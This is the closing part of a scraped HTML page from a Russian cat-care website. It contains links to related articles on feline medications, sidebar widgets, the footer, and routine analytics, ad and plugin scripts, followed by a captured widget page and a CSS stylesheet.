						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Хондропротектор Страйд плюс" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Хондропротектор Страйд плюс" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/strajd-plyus-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Страйд Плюс для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/brilliantovye-glaza-kapli-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Капли &quot;Бриллиантовые глаза&quot;" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Капли &quot;Бриллиантовые глаза&quot;" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/brilliantovye-glaza-kapli-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Бриллиантовые глаза — капли для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кот у ветеринара" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg" class="img-responsive wp-post-image" alt="Кот у ветеринара" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/11/kakie-chelovecheskie-antibiotiki-mozhno-davat-koshkam-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Какие человеческие антибиотики можно давать кошкам</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/antigistaminnye-preparaty-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Антигистаминные таблетки для кошек" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Антигистаминные таблетки для кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/antigistaminnye-preparaty-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Антигистаминные препараты для кошек</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-21 17:25:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="5vCVl9nyvI5/23uSnPA88Q=="></script>

                <script type="text/javascript" nonce="5vCVl9nyvI5/23uSnPA88Q==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769145019870\u002F49f31f826300fa16972c772c07490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3
body_size: 548
content:
/* Оформление блока ссылок
    Важно! Не изменяйте этот файл - при обновлении плагина все изменения пропадут.
    Добавляйте свои стили в файлы дочерней темы.
 */

.crb-container {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-auto-flow: row;
    grid-auto-rows: auto;
    grid-column-gap: 20px;
    grid-row-gap: 15px;
}

.crb-item-container {
    height: 240px;
    position: relative;
    overflow: hidden;
    padding: 3px;
}

.crb-item-container > a {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
}

.crb-item-container img {
    height: 60%;
    width: 100%;
    object-fit: cover;
}
.crb-item-container p {
    position: absolute;
    height: 90px;
    line-height: 30px;
    word-break: break-word;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    padding: 5px 10px;
    font-size: 16px;
    display: block;
    color: #838181;
    text-align: center;
}

.crb-item-container:hover {
    background: grey;
}
.crb-item-container:hover p {
    color: white;
}


.crb-header {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 20px;
    display: block;
}

@media screen and (max-width: 40em) {
    .crb-container {
        grid-template-columns: 1fr;
        grid-auto-flow: row;
        grid-auto-rows: auto;
        grid-column-gap: 0;
        grid-row-gap: 15px;
    }
}

